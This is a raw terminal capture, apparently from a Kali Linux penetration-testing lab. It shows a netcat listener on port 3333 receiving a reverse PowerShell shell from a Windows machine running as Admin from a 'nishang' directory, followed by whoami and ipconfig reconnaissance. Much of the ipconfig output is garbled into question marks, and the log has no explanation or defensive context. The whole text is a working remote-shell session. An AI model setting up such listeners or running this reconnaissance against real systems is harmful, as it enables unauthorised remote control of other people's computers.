 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.197.196: inverse host lookup failed: Unknown host
connect to [192.168.197.234] from (UNKNOWN) [192.168.197.196] 50016
Windows PowerShell running as user Admin on DESKTOP-OIC6MJ8
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Admin\Desktop\nishang>whoami
PS C:\Users\Admin\Desktop\nishang> ipconfig
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::dd94:2b15:9bf8:9bfc%4
IPv4 ?? . . . . . . . . . . . . : 192.168.197.196
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.197.2
?????? ??????:
????  . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
????  . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . : localdomain
????? ????* 4:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:18c8:22cb:8d0c:4b9
???? IPv6 ??. . . . . . . . : fe80::18c8:22cb:8d0c:4b9%7
????. . . . . . . . . . . . . : ::
PS C:\Users\Admin\Desktop\nishang>